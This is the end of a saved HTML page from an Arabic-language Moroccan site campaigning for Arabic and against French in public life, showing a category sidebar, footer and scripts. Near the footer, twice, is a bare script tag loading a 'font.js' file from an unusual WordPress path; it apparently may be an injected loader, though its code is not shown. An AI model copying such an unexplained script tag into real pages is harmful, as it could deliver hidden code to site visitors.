	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">منوعات</h2>
		<ul>
			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php?action=register">تسجيل</a></li>			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.alarabiya.ma/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.alarabiya.ma/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</aside>
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
		
					// Show animations
			new WOW().init();
		
				
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3E-vimiCgEez_fSUx5RbBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768801524260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>